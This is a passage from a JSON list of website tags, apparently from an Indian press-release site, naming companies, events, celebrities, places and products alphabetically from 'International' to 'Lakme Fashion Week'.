Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 